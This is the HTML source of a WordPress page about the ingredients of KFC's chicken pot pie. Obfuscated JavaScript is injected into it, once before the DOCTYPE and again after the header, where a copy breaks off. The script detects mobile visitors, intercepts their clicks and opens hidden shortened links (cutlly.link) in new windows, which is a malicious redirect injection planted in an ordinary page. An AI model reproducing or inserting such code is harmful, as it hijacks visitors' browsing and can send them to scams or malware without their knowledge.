i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>KFC Chicken Pot Pie | Fast Food Ingredients | Fast Food Ingredients</title>

<meta name="generator" content="WordPress 3.8.41" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.fastfoodingredients.com/wp-content/themes/RockinBizRed/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]>
  <link rel="stylesheet" href="http://www.fastfoodingredients.com/wp-content/themes/RockinBizRed/lt-ie7.css" type="text/css" media="screen" />
<![endif]-->
<!--[if lte IE 7]>
  <link rel="stylesheet" href="http://www.fastfoodingredients.com/wp-content/themes/RockinBizRed/lte-ie7.css" type="text/css" media="screen" />
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Fast Food Ingredients RSS Feed" href="http://www.fastfoodingredients.com/feed/" />
<link rel="pingback" href="http://www.fastfoodingredients.com/xmlrpc.php" />


<!--we need this for plugins-->

<!-- BEGIN Metadata added by Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Water, Chicken Stock, Carrots, Potatoes, Cream, Peas, Modified Food Starch, Bleached Enriched Flour (Wheat Flour, Niacin, Ferrous Sulfate, Thiamine Mononitrate, Riboflavin, Folic Acid), Salt, Chicken Fat, Dried Dairy Blend (Whey, Calcium and Sodium Caseinate), Monoso..." />
<meta name="keywords" content="chicken, kfc" />
<!-- END Metadata added by Add-Meta-Tags WordPress plugin -->

<link rel="alternate" type="application/rss+xml" title="Fast Food Ingredients &raquo; KFC Chicken Pot Pie Comments Feed" href="http://www.fastfoodingredients.com/2008/03/15/kfc-chicken-pot-pie/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.fastfoodingredients.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.fastfoodingredients.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fastfoodingredients.com/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='http://www.fastfoodingredients.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fastfoodingredients.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fastfoodingredients.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='KFC Colonel’s Crispy Strips' href='http://www.fastfoodingredients.com/2008/03/15/kfc-colonel%e2%80%99s-crispy-strips/' />
<link rel='next' title='KFC Popcorn Chicken' href='http://www.fastfoodingredients.com/2008/03/16/kfc-popcorn-chicken/' />
<meta name="generator" content="WordPress 3.8.41" />
<link rel='canonical' href='http://www.fastfoodingredients.com/2008/03/15/kfc-chicken-pot-pie/' />
<link rel='shortlink' href='http://www.fastfoodingredients.com/?p=304' />

<!-- All in One SEO Pack 2.1.2 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<meta name="description" content="Water, Chicken Stock, Carrots, Potatoes, Cream, Peas, Modified Food Starch, Bleached Enriched Flour (Wheat Flour, Niacin, Ferrous Sulfate, Thiamine" />

<meta name="keywords" content="chicken,kfc" />

<!-- /all in one seo pack -->


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-8010889-6']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


</head>
<body>
<div id="container">
<div id="header">
	<div id="menu">
	<ul>
        		<li class="home "><a href="http://www.fastfoodingredients.com">Home</a></li>
        		<li class="page_item page-item-2"><a href="http://www.fastfoodingredients.com/about/">About</a></li>
<li class="page_item page-item-475"><a href="http://www.fastfoodingredients.com/contact/">Contact</a></li>
<li class="page_item page-item-918"><a href="http://www.fastfoodingredients.com/hidden-soy/">Hidden Soy</a></li>
<li class="page_item page-item-1485"><a href="http://www.fastfoodingredients.com/refusals/">Refusals</a></li>
<li class="page_item page-item-1044"><a href="http://www.fastfoodingredients.com/googlesearch/">Search Results</a></li>
        		<li class="menu-feed"><a href="http://www.fastfoodingredients.com/feed/">Feed</a></li>
	</ul>
    	<a href="http://www.fastfoodingredients.com"><img src="http://www.fastfoodingredients.com/wp-content/themes/RockinBizRed/images/header.jpg" alt="Fast Food Ingredients" width="950" height="100" ></img></a>
	</div>


<div id="topads">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8085055226730019";
/* FastFood HEader */
google_ad_slot = "9314772664";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>


</div>





<!--header.php end-->
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 